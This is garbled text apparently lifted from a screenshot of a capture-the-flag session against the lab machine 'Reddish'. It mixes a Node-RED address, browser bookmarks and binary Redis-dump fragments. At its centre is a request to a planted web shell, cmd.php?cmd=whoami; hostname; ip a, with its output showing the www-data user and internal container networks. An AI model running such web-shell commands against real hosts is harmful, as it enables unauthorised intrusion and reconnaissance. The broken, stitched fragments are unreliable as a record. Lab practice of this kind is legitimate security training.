 Node-RED : 10.129.224.2
Reddish
localhost/8924d0549008565
http://localhost/8924d05490
http://localhost/
localhost/8924d0549008565c554f8128cd11fda4/cmd.php?cmd=whoami; hostname; ip a
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Privacy
Pentest
Learn
Donate
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime�$,Ia�used-mem�@��aof-preamble���crackit@C
www-data
www
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
13: eth0@if14:  mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:13:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.3/16 brd 172.19.255.255 scope global eth0
valid_lft forever preferred_lft forever
15: eth1@if16:  mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:14:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.20.0.3/16 brd 172.20.255.255 scope global eth1
valid_lft forever preferred_lft forever
�pb��v�X�